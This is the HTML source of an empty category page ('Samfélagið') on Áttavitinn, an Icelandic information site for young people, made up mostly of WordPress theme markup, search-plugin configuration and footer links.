	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="-1">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Samfélagið</span></div></div>
                        <h1 class="entry-title td-page-title">Samfélagið</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li><li class="entry-category"><a  class=""  href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p><span style="font-weight: 400;">Samfélagið er yfirflokkur greina sem fjalla á einn eða annan hátt um samfélagslega málefni. Þar er af mörgu að taka og því margar ólíkar greinar sem falla undir þenna flokk. Megin áherslur er þó á samfélagsleg málefni og þátttöku. Varstu að leita að grein sem þú fannst ekki? Endilega <a href="mailto:attavitinn@attavitinn.is">sendu okkur ábendingu</a> og við reynum að bæta úr því.</span></p></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Valdar greinar <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_6976b075d48fc" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/">Nýjast</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_6976b075d48fd" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/?filter_by=featured">Valdar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_6976b075d48fe" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/?filter_by=popular">Vinsælar greinar</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_6976b075d48ff" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/?filter_by=popular7">Vinsælt í þessari viku</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_6976b075d4900" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/?filter_by=review_high">Eftir stjörnugjöf</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_6976b075d4901" data-td_block_id="td_uid_57_6976b075d48f9" href="https://attavitinn.is/samfelagid/?filter_by=random_posts">Handahófskennt</a></li></ul></div></div>            </div>
        </div>

    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>Engar greinar fundust</h2></div>                                                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976b075d635a
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976b075d6543">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6976b075d6543" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976b075d6543');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976b075d6543");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>